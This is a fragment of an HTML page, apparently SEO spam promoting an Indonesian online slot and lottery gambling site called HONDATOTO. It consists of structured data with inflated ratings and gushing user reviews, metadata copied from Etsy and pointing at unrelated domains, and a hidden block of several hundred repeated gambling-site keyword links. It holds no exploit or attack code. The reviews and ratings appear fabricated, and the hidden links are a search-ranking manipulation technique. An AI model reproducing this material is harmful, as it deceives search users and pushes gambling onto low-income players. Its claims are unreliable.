  "logo": "https://persaingansehat.com/img/logo/HONDATOTO-a1.webp",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-10-10",
      "reviewBody": "saldo di banking sisa 10 rb ternyata ketemu situs HONDATOTO di beranda google langsung coba daftar!",
      "author": { "@type": "Person", "name": "jeje sitorus" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-10-10",
      "reviewBody": "pertama kali main disini ternyata memberi benefit bet receh yang ramah untuk pemain di kalangan bawah 🔥",
      "author": { "@type": "Person", "name": "leyley sniper" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-10-10",
      "reviewBody": "terima kasih HONDATOTO hanya dengan modal 50k gua dapat jp 750k , lumayan buat modal malming",
      "author": { "@type": "Person", "name": "catlyin" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-10-10",
      "reviewBody": "buruan bagi pecinta slot receh yang suka pelayanan cepat dan responsif , situs ini sangat direkomendasikan!",
      "author": { "@type": "Person", "name": "juanda" }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin",
  "description": "Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin",
  "thumbnailUrl": [
    "https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp",
    "https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
  ],
  "uploadDate": "2025-09-13T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://startedurch.de/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://startedurch.de/#org",
      "name": "HONDATOTO",
      "url": "https://startedurch.de/",
      "logo": "https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
    },
    {
      "@type": "WebSite",
      "@id": "https://startedurch.de/#website",
      "url": "https://startedurch.de/",
      "name": "HONDATOTO",
      "publisher": { "@id": "https://startedurch.de/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://startedurch.de/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://startedurch.de/#app",
      "name": "HONDATOTO",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>

        <meta name="twitter:site" content="@HONDATOTO" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="HONDATOTO" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/8923156835?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="HONDATOTO" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/8923156835?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="HONDATOTO" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/8923156835?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin" />
<meta property="og:description" content="Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin" />
<meta property="og:type" content="product" /><meta property="og:url" content="https://aibsbb2023.aksunivecrsity.ac.in/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" /><meta property="og:image" content="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />
   

        <meta property="al:ios:url" content="etsy://listing/8923156835?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="HONDATOTO" /><meta property="al:android:url" content="etsy://listing/8923156835?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="HONDATOTO" />

        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" /><link rel="preconnect" href="//i.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp" fetchpriority="high" />


            <link rel="canonical" href="https://startedurch.de/" />
            <link rel="amphtml" href="https://starteduch.pages.dev/" />
<link rel="alternate" href="https://startedurch.de/" hreflang="en" /><link rel="alternate" href="https://startedurch.de/fi-en/" hreflang="en-FI" /><link rel="alternate" href="https://startedurch.de/au/" hreflang="en-AU" /><link rel="alternate" href="https://startedurch.de/ca/" hreflang="en-CA" /><link rel="alternate" href="https://startedurch.de/dk-en/" hreflang="en-DK" /><link rel="alternate" href="https://startedurch.de/hk-en/" hreflang="en-HK" /><link rel="alternate" href="https://startedurch.de/ie/" hreflang="en-IE" /><link rel="alternate" href="https://startedurch.de/il-en/" hreflang="en-IL" /><link rel="alternate" href="https://startedurch.de/in-en/" hreflang="en-IN" /><link rel="alternate" href="https://startedurch.de/nz/" hreflang="en-NZ" /><link rel="alternate" href="https://startedurch.de/no-en/" hreflang="en-NO" /><link rel="alternate" href="https://startedurch.de/se-en/" hreflang="en-SE" /><link rel="alternate" href="https://startedurch.de/sg-en/" hreflang="en-SG" /><link rel="alternate" href="https://startedurch.de/uk/" hreflang="en-GB" /><link rel="alternate" href="https://startedurch.de/de/" hreflang="de" /><link rel="alternate" href="https://startedurch.de/at/" hreflang="de-AT" /><link rel="alternate" href="https://startedurch.de/ch/" hreflang="de-CH" /><link rel="alternate" href="https://startedurch.de/fr/" hreflang="fr" /><link rel="alternate" href="https://startedurch.de/ca-fr/" hreflang="fr-CA" /><link rel="alternate" href="https://startedurch.de/nl/" hreflang="nl" /><link rel="alternate" href="https://startedurch.de/be/" hreflang="nl-BE" /><link rel="alternate" href="https://startedurch.de/it/" hreflang="it" /><link rel="alternate" href="https://startedurch.de/es/" hreflang="es" /><link rel="alternate" href="https://startedurch.de/mx/" hreflang="es-MX" /><link rel="alternate" href="https://startedurch.de/jp/" hreflang="ja" /><link rel="alternate" href="https://startedurch.de/pl/" hreflang="pl" /><link rel="alternate" href="https://startedurch.de/pt/" hreflang="pt" /><link rel="alternate" href="https://startedurch.de/" hreflang="x-default" /><link rel="alternate" href="https://startedurch.de/" hreflang="en-US" />

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

        <link rel="shortcut icon" href="/favicon.ico" /><link rel="icon" href="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg" type="image/webp" sizes="32x32" /><link rel="icon" href="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg" type="image/webp" sizes="16x16" /><link rel="apple-touch-icon" href="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg" sizes="180x180" /><link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)" /><link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="HONDATOTO" /><meta name="application-name" content="HONDATOTO" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="HONDATOTO"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID"
        data-language="en-US"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        </script>
</head><!-- sp:end-feature:head-close -->
<!-- sp:feature:start-body -->
<div style="display:none">
  <a href="https://startedurch.de/">slot okebray.com</a>
    <a href="https://startedurch.de/">slot gacor mami188@</a>
    <a href="https://startedurch.de/">slot gacor sultankoin99-vip</a>
    <a href="https://startedurch.de/">link gacor evohoki.com</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot --(dower88)login</a>
    <a href="https://startedurch.de/">slot gacor --slot(suria88)</a>
    <a href="https://startedurch.de/">slot gacor --www(dower88)</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot online --(playwin123)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">slot gacor --daftar(rajadewa138)</a>
    <a href="https://startedurch.de/">slot gacor pasti--(rajadewa138)</a>
    <a href="https://startedurch.de/">slot gacor --pro(2waybet)</a>
    <a href="https://startedurch.de/">slot gacor --👉🏻wow388</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">WAKTOGEL</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">WAKTOGEL</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">SLOT DEMO</a>
    <a href="https://startedurch.de/">MAHAZEUS</a>
    <a href="https://startedurch.de/">DEMO SLOT</a>
    <a href="https://startedurch.de/">SLOT</a>
    <a href="https://startedurch.de/">DEMOSLOT</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
    <a href="https://startedurch.de/">slot resmi --jago79(jago79)</a>
    <a href="https://startedurch.de/">situs gacor (988cnn).com</a>
    <a href="https://startedurch.de/">slot gacor --a1(arya88juara.com)</a>
    <a href="https://startedurch.de/">slot gacor --gudang4d📌</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot online --(delta138)login</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(2waybet)❗❗</a>
    <a href="https://startedurch.de/">slot gacor --galaxy77</a>
    <a href="https://startedurch.de/">slot --playwin123resmi.com</a>
    <a href="https://startedurch.de/">slot gacor h5--(suria88)</a>
    <a href="https://startedurch.de/">slot gacor ketuanaga</a>
    <a href="https://startedurch.de/">slot gacor --king999.vegas</a>
    <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
    <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor arena333.org👄</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">slot gacor --(exo88)</a>
    <a href="https://startedurch.de/">slot gacor --viral99💙</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">SLOT DEMO</a>
    <a href="https://startedurch.de/">MAHAZEUS</a>
    <a href="https://startedurch.de/">DEMO SLOT</a>
    <a href="https://startedurch.de/">SLOT</a>
    <a href="https://startedurch.de/">DEMOSLOT</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">G200M</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
  <a href="https://startedurch.de/">slot gacor --www(dower88)</a>
  <a href="https://startedurch.de/">slot gacor ketuanaga</a>
  <a href="https://startedurch.de/">slot online --(delta138)login</a>
  <a href="https://startedurch.de/">slot online --pragmatic77</a>
  <a href="https://startedurch.de/">slot online mekar99</a>
  <a href="https://startedurch.de/">slot online --login(duren777)</a>
  <a href="https://startedurch.de/">slot online --link(nusagg.com)</a>
  <a href="https://startedurch.de/">slot online sektorplay88.com</a>
  <a href="https://startedurch.de/">slot online --(kelinci88)</a>
  <a href="https://startedurch.de/">slot online --viral99🔥</a>
  <a href="https://startedurch.de/">slot online --ihokibet❤</a>
  <a href="https://startedurch.de/">slot online --evohoki❤</a>
  <a href="https://startedurch.de/">slot resmi --main(kelinci88)</a>
  <a href="https://startedurch.de/">slot resmi --asiktoto</a>
    <a href="https://startedurch.de/">PERMATA4D</a>
  <a href="https://startedurch.de/">NEON4D</a>
  <a href="https://startedurch.de/">NUSA22</a>
  <a href="https://startedurch.de/">EMAKQQ</a>
  <a href="https://startedurch.de/">PESIAR88</a>
  <a href="https://startedurch.de/">slot resmi --dazbet</a>
  <a href="https://startedurch.de/">slot resmi --(77superslot)terbaik</a>
  <a href="https://startedurch.de/">slot resmi --(queenslot99)</a>
  <a href="https://startedurch.de/">slot resmi --terbaik(duren777)</a>
  <a href="https://startedurch.de/">slot resmi --playwin123💫</a>
  <a href="https://startedurch.de/">slot resmi www.arjuna88.com</a>
  <a href="https://startedurch.de/">slot situs --(viral99)🔥</a>
  <a href="https://startedurch.de/">slot situs --situs(duren777)</a>
  <a href="https://startedurch.de/">slot88 --(japri138.online)</a>
  <a href="https://startedurch.de/">slot88 --🎮asia128</a>
  <a href="https://startedurch.de/">slot88 --⚽indo777</a>
  <a href="https://startedurch.de/">slot88 --login(duren777)</a>
  <a href="https://startedurch.de/">slot88 --🏆(bupatitogel)</a>
  <a href="https://startedurch.de/">slot777 login --77super.com</a>
  <a href="https://startedurch.de/">slot777 login --(77superslot)</a>
  <a href="https://startedurch.de/">slot777 login hboplay99</a>
  <a href="https://startedurch.de/">slot dana --enak@(enakcuan)</a>
  <a href="https://startedurch.de/">slot toto --(77superslot)</a>
  <a href="https://startedurch.de/">slot toto --slot(duren777)</a>
  <a href="https://startedurch.de/">slot terbaru ⚽indo777</a>
  <a href="https://startedurch.de/">slot terbaru 🎰goal55</a>
